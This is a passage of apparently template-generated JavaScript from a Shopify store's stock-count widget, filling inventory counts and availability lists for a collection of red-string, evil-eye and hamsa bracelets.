          quantityOfFirstNonZeroVariant = 9446
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9941
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9905
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9945
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9985
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9966
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9446 > 0) {
            quantityOfFirstNonZeroVariant = 9446;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9941 > 0) {
            quantityOfFirstNonZeroVariant = 9941;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9905 > 0) {
            quantityOfFirstNonZeroVariant = 9905;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9945 > 0) {
            quantityOfFirstNonZeroVariant = 9945;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9985 > 0) {
            quantityOfFirstNonZeroVariant = 9985;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9966 > 0) {
            quantityOfFirstNonZeroVariant = 9966;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706208323] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706208323] = "shopify"
        heymerchStockCountVariantPolicyList[1315706208323] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706208323] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706372163);
    productHandles[1315706372163] = "puff-heart-charm-on-protection-cord-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9992
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9971
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9930
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9980
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9996
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 10000
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9998
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9996
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9996
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 10000
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9992 > 0) {
            quantityOfFirstNonZeroVariant = 9992;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9971 > 0) {
            quantityOfFirstNonZeroVariant = 9971;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9930 > 0) {
            quantityOfFirstNonZeroVariant = 9930;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9980 > 0) {
            quantityOfFirstNonZeroVariant = 9980;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9996 > 0) {
            quantityOfFirstNonZeroVariant = 9996;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 10000 > 0) {
            quantityOfFirstNonZeroVariant = 10000;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9998 > 0) {
            quantityOfFirstNonZeroVariant = 9998;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9996 > 0) {
            quantityOfFirstNonZeroVariant = 9996;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9996 > 0) {
            quantityOfFirstNonZeroVariant = 9996;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 10000 > 0) {
            quantityOfFirstNonZeroVariant = 10000;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706372163] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706372163] = "shopify"
        heymerchStockCountVariantPolicyList[1315706372163] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706372163] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(4538473545803);
    productHandles[4538473545803] = "blue-evil-eye-protection-bracelet-for-everyday-luck";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -1
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -6
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[4538473545803] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[4538473545803] = "shopify"
        heymerchStockCountVariantPolicyList[4538473545803] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[4538473545803] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(2100942536771);
    productHandles[2100942536771] = "red-string-jewish-star-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 21
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 6
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 21 > 0) {
            quantityOfFirstNonZeroVariant = 21;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 6 > 0) {
            quantityOfFirstNonZeroVariant = 6;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[2100942536771] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[2100942536771] = "shopify"
        heymerchStockCountVariantPolicyList[2100942536771] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[2100942536771] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(6734447116475);
    productHandles[6734447116475] = "red-string-of-fate-evil-eye-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 4
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 4 > 0) {
            quantityOfFirstNonZeroVariant = 4;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[6734447116475] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[6734447116475] = "shopify"
        heymerchStockCountVariantPolicyList[6734447116475] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[6734447116475] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(6894747123899);
    productHandles[6894747123899] = "round-red-string-of-fate-evil-eye-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 11
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 11 > 0) {
            quantityOfFirstNonZeroVariant = 11;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[6894747123899] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[6894747123899] = "shopify"
        heymerchStockCountVariantPolicyList[6894747123899] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[6894747123899] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(8863679676665);
    productHandles[8863679676665] = "round-evil-eye-red-string-of-fate-bracelet-copy";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 11
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 11 > 0) {
            quantityOfFirstNonZeroVariant = 11;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[8863679676665] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[8863679676665] = "shopify"
        heymerchStockCountVariantPolicyList[8863679676665] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[8863679676665] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7828497236217);
    productHandles[7828497236217] = "evil-eye-red-string-colorful-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 15
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 15 > 0) {
            quantityOfFirstNonZeroVariant = 15;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7828497236217] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7828497236217] = "shopify"
        heymerchStockCountVariantPolicyList[7828497236217] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7828497236217] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315705192515);
    productHandles[1315705192515] = "chai-life-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 33
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 39
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 4
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 39
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 7
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 39
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 33 > 0) {
            quantityOfFirstNonZeroVariant = 33;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 39 > 0) {
            quantityOfFirstNonZeroVariant = 39;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 4 > 0) {
            quantityOfFirstNonZeroVariant = 4;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 39 > 0) {
            quantityOfFirstNonZeroVariant = 39;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 7 > 0) {
            quantityOfFirstNonZeroVariant = 7;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 39 > 0) {
            quantityOfFirstNonZeroVariant = 39;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315705192515] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315705192515] = "shopify"
        heymerchStockCountVariantPolicyList[1315705192515] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315705192515] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706175555);
    productHandles[1315706175555] = "hamsa-redstring-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9894
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9990
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9992
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9901
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9992
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9901
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9894 > 0) {
            quantityOfFirstNonZeroVariant = 9894;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9990 > 0) {
            quantityOfFirstNonZeroVariant = 9990;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9992 > 0) {
            quantityOfFirstNonZeroVariant = 9992;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9901 > 0) {
            quantityOfFirstNonZeroVariant = 9901;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9992 > 0) {
            quantityOfFirstNonZeroVariant = 9992;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9901 > 0) {
            quantityOfFirstNonZeroVariant = 9901;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706175555] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706175555] = "shopify"
        heymerchStockCountVariantPolicyList[1315706175555] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706175555] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315709222979);
    productHandles[1315709222979] = "small-hamsa-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 25
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 586
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 55
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 25 > 0) {
            quantityOfFirstNonZeroVariant = 25;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 586 > 0) {
            quantityOfFirstNonZeroVariant = 586;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 55 > 0) {
            quantityOfFirstNonZeroVariant = 55;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315709222979] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315709222979] = "shopify"
        heymerchStockCountVariantPolicyList[1315709222979] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315709222979] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7789676855545);
    productHandles[7789676855545] = "red-string-hamsa-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 21
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 21 > 0) {
            quantityOfFirstNonZeroVariant = 21;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7789676855545] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7789676855545] = "shopify"
        heymerchStockCountVariantPolicyList[7789676855545] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7789676855545] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7789704315129);
    productHandles[7789704315129] = "red-string-star-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 47
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 47 > 0) {
            quantityOfFirstNonZeroVariant = 47;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7789704315129] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7789704315129] = "shopify"
        heymerchStockCountVariantPolicyList[7789704315129] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7789704315129] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(7789713588473);
    productHandles[7789713588473] = "evil-eye-red-string-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 8
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 8 > 0) {
            quantityOfFirstNonZeroVariant = 8;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[7789713588473] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[7789713588473] = "shopify"
        heymerchStockCountVariantPolicyList[7789713588473] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[7789713588473] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315709059139);
    productHandles[1315709059139] = "eye-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9842
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9984
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9964
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -2
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = -1
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9842 > 0) {
            quantityOfFirstNonZeroVariant = 9842;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9984 > 0) {
            quantityOfFirstNonZeroVariant = 9984;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9964 > 0) {
            quantityOfFirstNonZeroVariant = 9964;
          }
        
      
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315709059139] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315709059139] = "shopify"
        heymerchStockCountVariantPolicyList[1315709059139] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315709059139] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315705618499);
    productHandles[1315705618499] = "chai-hebrew-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 50
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 15
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 32
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 50 > 0) {
            quantityOfFirstNonZeroVariant = 50;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 15 > 0) {
            quantityOfFirstNonZeroVariant = 15;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 32 > 0) {
            quantityOfFirstNonZeroVariant = 32;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315705618499] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315705618499] = "shopify"
        heymerchStockCountVariantPolicyList[1315705618499] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315705618499] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706536003);
    productHandles[1315706536003] = "outline-heart-red-string-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9926
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9984
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 9989
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9926 > 0) {
            quantityOfFirstNonZeroVariant = 9926;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9984 > 0) {
            quantityOfFirstNonZeroVariant = 9984;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 9989 > 0) {
            quantityOfFirstNonZeroVariant = 9989;
          }
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706536003] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706536003] = "shopify"
        heymerchStockCountVariantPolicyList[1315706536003] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706536003] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706732611);
    productHandles[1315706732611] = "solid-heart-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 26
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 0
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 26 > 0) {
            quantityOfFirstNonZeroVariant = 26;
          }
        
      
        
      
        
      
    }

    // Update the available list only if a tracked variant is found
    if (tracked_variant_found) {
        heymerchStockCountVariantList[1315706732611] = quantityOfFirstNonZeroVariant || 0
        heymerchStockCountVariantAvailableList[1315706732611] = "shopify"
        heymerchStockCountVariantPolicyList[1315706732611] = "deny"
    } else {
        // If no tracked variant is found, set availability to false
        heymerchStockCountVariantAvailableList[1315706732611] = "";
    }
  
    quantityOfFirstNonZeroVariant = 0
    
    collectionListSet = new Set(heymerchStockCountCollectionList)
    allProducts.push(1315706503235);
    productHandles[1315706503235] = "solid-star-bendel-bracelet";
    if (!collectionListSet.has('62413176899')) {
      heymerchStockCountCollectionList.push('62413176899')
    }
    
    
    
    
      
        
        
    
    
    
    
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 487
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 302
          tracked_variant_found = true;
        }
      
    
      
        if (quantityOfFirstNonZeroVariant === 0){
          quantityOfFirstNonZeroVariant = 35
          tracked_variant_found = true;
        }
      
    

    // If no tracked variant with stock was found, find the first variant with stock regardless of tracking
    if (!tracked_variant_found) {
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 487 > 0) {
            quantityOfFirstNonZeroVariant = 487;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 302 > 0) {
            quantityOfFirstNonZeroVariant = 302;
          }
        
      
        
          if (quantityOfFirstNonZeroVariant === 0 && 35 > 0) {
            quantityOfFirstNonZeroVariant = 35;
          }
        
      
    }

